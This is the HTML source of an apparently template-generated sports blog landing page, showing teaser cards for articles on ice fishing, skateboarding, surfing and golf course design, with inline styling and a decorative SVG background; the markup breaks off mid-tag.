



==== index.html @ 009f7a51 "Add files via upload" ====
<html><head><meta charset="UTF-8" class="grid-iYQstnqrZuwgW"/><link rel="stylesheet" href="styles.css" class="column-nyyHNPCPAtAZ"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="container-sdXQswDTfVVyh"/><meta name="referrer" content="no-referrer" class="btn-BWDkTw"/><style> @import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #d35454; border-radius: 45px; } *::-webkit-scrollbar-thumb { background-color: #eadc9c; border-radius: 45px; border: 2px solid #d35454; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="huge-ocZDWAKUzu"><main class="md-HcUhJsZFXcVXAled"><div class="avatar-lTuhKibrFIYE"><div class="tip-FzdoAJ"><div class="thumbnail-margHat"><h3 class="tip-UajUjKmkCWydN">A Comprehensive Guide to Ice Fishing: Techniques and Tips for Success</h3><span class="sm-yTsKYEFLxgSDb">This article explores the fascinating world of ice fishing, detailing techniques, essential gear, and tips for a successful outing in frozen waters.</span></div><div class="picture-XFZcfbfxDi"><a href="themelist0.html" class="tagline-FHVuHQ"><span class="aside-oKegDlQaYPN">Read full</span></a><a href="index.html" class="grid-ddFNtBD"><span class="wide-SshfMfgDyztsCK">Tell friends</span></a></div></div></div><div class="content-eHONajAkkZSOXZ"><div class="holder-OYadZcbOHdvxmV"><div class="container-ugECQF"><h3 class="small-wDGUop">Showcase</h3></div></div><div class="subtitle-FQfmDPIqTGhf"><div class="headline-FqMQrxhCVSVA"><img src="./img/f7c1bda628245e95a2f4f7160577c36b04a2e2d8.jpg" class="lg-JJpuPUecIxnAz"/><img src="./img/ddc85ea2bf8a6333e752540cfcd746f29cf6f903.jpg" class="widget-RGAtqYHqpwck"/><img src="./img/39113f142c0d76b545c57ad7557374aec51993c0.jpg" class="huge-RLiuoclAscL"/><img src="./img/18929e71ca431dd23b9b49ce90c47a8512736c63.jpg" class="breadcrumbs-JaiLAxbbEWG"/><img src="./img/a52184dcd6a2b58c17504fdb6ed89d41cc9bdc57.jpg" class="subtitle-soXgxoZxiFqDcui"/><img src="./img/fc68a621e51ffab556b0419f589122923efc36b7.jpg" class="picture-NKPTrYZGxbY"/><img src="./img/7c909d355ecc93117a8ff8147feb77b93f9a7844.jpg" class="narrow-jDspRCP"/><img src="./img/f195718c8fc3c1fd3111e2319be5faec107ce269.jpg" class="title-rAYCKZMvXw"/></div></div></div><div style="display: flex; position: relative; justify-content: center; align-items: center; min-width: 80%; gap: calc(49vw/var(--resizer)*100); padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; flex-direction: column; background-color: #eadc9c; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'japanese-pattern-6_4985'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cpattern%20id%3D'83100'%20patternUnits%3D'userSpaceOnUse'%20width%3D'50.222'%20height%3D'29.003'%20patternTransform%3D'scale(5)%20rotate(159)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23f1ffff'%2F%3E%3Cpath%20d%3D'M58.592-14.503h-16.74m6.277%203.627H56.5l4.188%207.25h-8.373zM60.686%203.623l-4.187%207.25h-8.372l4.187-7.25zM41.852-7.252l4.185%207.25-4.185%207.252L37.666%200zm25.11%207.25L58.593%2014.5h-16.74L33.481-.001l8.371-14.501m16.74-.001l8.37%2014.502m0%200h-16.74v0m-8.37-14.501l8.37%2014.502-8.37%2014.503M8.371-14.502H-8.37m6.276%203.627h8.371l4.188%207.25H2.093zM10.464%203.624l-4.186%207.25h-8.373l4.187-7.25zM-8.37-7.251L-4.185%200-8.37%207.252-12.556%200zM16.74%200l-8.37%2014.502H-8.37L-16.742%200l8.371-14.501m16.74-.001L16.741-.001m0%200H.001v0m-8.37-14.501L0%200l-8.37%2014.503m6.275%203.625h8.372l4.187%207.25H2.093zm12.558%2014.499l-4.187%207.25h-8.372l4.187-7.25zM-8.371%2021.752l4.185%207.25-4.185%207.252-4.185-7.251zm25.112%207.25L8.37%2043.504H-8.37l-8.371-14.502%208.37-14.501M8.37%2014.5l8.372%2014.502m0%200H0v0M-8.37%2014.502L0%2029.003l-8.37%2014.503M48.13%2018.127l8.371.001%204.188%207.25h-8.373zm12.557%2014.5l-4.187%207.249-8.372.001%204.187-7.25zM41.852%2021.751l4.185%207.25-4.185%207.252-4.186-7.252zm25.11%207.25l-8.37%2014.502h-16.74L33.48%2029.003m25.11-14.503l8.372%2014.503m0%200h-16.74v0m-8.371-14.501l8.37%2014.501-8.37%2014.503M33.482%200h-16.74m6.276%203.627l8.371.001%204.188%207.25h-8.373zm12.557%2014.5l-4.187%207.249-8.372.001%204.187-7.25zM16.741%207.25l4.185%207.25-4.185%207.252-4.186-7.252zm25.11%207.25l-8.37%2014.502h-16.74m25.11-14.502h-16.74v0M16.742%200l8.37%2014.502-8.37%2014.503'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-linecap%3D'square'%20stroke-width%3D'2.685785228309725'%20stroke%3D'%23eadc9c'%20fill%3D'none'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-10%2C-3)'%20fill%3D'url(%2383100)'%2F%3E%3C%2Fsvg%3E&quot;);" class="breadcrumbs-WVOzdVxuVf"><div class="caption-dQRrQdtxL"><div class="huge-RfVIeEVHZAJxDkFC"><div class="page-lOofcmhnaTZqHqN"><div class="sidebar-iLCJJszQWjSiM"><div class="userpic-iQkPfpZykrL"><div class="col-BjUtwGksgcMALdn"><span class="xs-OSPPDjt">05-10-2026</span></div></div><div class="content-tiBZyJnDAK"><div class="holder-uZsGnlIHtKvNjNHl"><span class="huge-ueHIzIlv">Emma Rodriguez</span></div></div></div><div class="desc-QVKdApHdbtWlrp"><a href="themelist1.html" class="box-ZsjuBhfDbTfa"><span class="breadcrumbs-FzLaXqZsQlK">Learn more</span></a><a href="index.html" class="avatar-LwsdYG"><span class="title-MNrQwF">Send out</span></a></div><div class="box-iNPixKzBw"><h5 class="tiny-BeRsdFNP">Exploring Skateboarding Styles: A Comprehensive Guide</h5><div class="pic-qFxLkzbJW"><span class="all-eGUqUvKwVWhHeIPj">An in-depth look at the various styles of skateboarding, the skills they require, and the community that supports this dynamic sport.</span></div></div></div><div class="preview-BMMAguhBGQQ"><div class="tiny-GwJLka"><img src="./img/b0924bac751b254d4ec5d112bd472b32dfe70d0c.jpg" class="content-SBaMkMDGbZG"/></div></div></div><div class="thumbnail-FDqsqecVwoSNp"><div class="widget-tTfroVmo"><div class="box-FcQvmYVMJNXp"><div class="heading-ywvrssBkNqF"><div class="xs-BMsPZh"><span class="pic-fdYuBUij">10-19-2025</span></div></div><div class="all-DEiLoJQeYsdRu"><div class="box-KKkYGwHMrLMoHPAH"><span class="active-VBYgruSfAbu">Sophia Marquez</span></div></div></div><div class="page-dfJsFfoBiqPboP"><a href="themelist2.html" class="avatar-fVRFmmKOAgV"><span class="subject-lxfOuykYZdwwSMwI">Learn more</span></a><a href="index.html" class="subject-fsSVBc"><span class="column-PNilZuSj">Send out</span></a></div><div class="tip-AsiHyEVjiqrP"><h5 class="big-OLmDYecxPqsTpI">Embracing the Waves: The Art and Joy of Surfing</h5><div class="all-jetNbb"><span class="text-wZurNEEdhn">A comprehensive exploration of surfing, highlighting its rich culture, various styles, and the unique experiences it offers to enthusiasts around the world.</span></div></div></div><div class="row-HRgcXoT"><div class="avatar-IFxAAbMiuDuoE"><img src="./img/d9ba97f80eeedc5f3fd645cdfa5f661b4bd4bdde.jpg" class="section-nUyBmmiY"/></div></div></div><div class="container-BsCeECgp"><div class="wrap-fzbdHwWlq"><div class="image-TivyLr"><div class="text-IGlshxwazNpkBqlc"><div class="caption-WAlSPk"><span class="tip-apzhKQlIinA">08-01-2025</span></div></div><div class="content-ONAgaYnDlMnH"><div class="narrow-jikrIuHdL"><span class="thumb-NsYLBgnDkbpfQ">Lucas Harrington</span></div></div></div><div class="xl-hxcDpATUBDFbi"><a href="themelist3.html" class="tip-JqgzveanD"><span class="narrow-bOHPcC">Learn more</span></a><a href="index.html" class="current-JPPMbfVxghAb"><span class="wrapper-qzBosFDqQvt">Send out</span></a></div><div class="title-nikAFx"><h5 class="button-HZwJQkVGSkOx">Exploring Golf Course Design: The Art and Science Behind the Greens</h5><div class="sidebar-VGBcUBjc"><span class="col-WHCBQaPJgWXZAW">This article examines the intricacies of golf course design, highlighting the factors that contribute to creating challenging and enjoyable courses for players of all skill levels.</span></div></div></div><div class="control-KJrxOQwnBqnfvf"><div class="medium-eUubZTiTOw"><img src="./img/d4bc5dd4f5b4e86958f4f91c0dfc525aba665473.jpg" class="thumbnail-tsNGeu"/></div></div></div><div class="box-WQwOErQvmioRWQ"><div class="lg-wsMPRAnwvalIM"><div class="picture-FucVpAzGDu"><div class="avatar-ERolYtIu"><div class="aside-HCzKCJsixA"><span class="pic-EuCSSvZGYpB">03-05-2026</span></div></div><div class="aside-thcgNdfR"><div class="col-swYsRKc"><span class="icon-ulfYlXaSyQiTojV">Sophia Reynolds</span></div></div></div><div class="heading-qGAvkmt"><a href="themelist4.html" class="huge-RMedQRA"><span class="heading-ZWLNRVId">Learn more</span></a><a 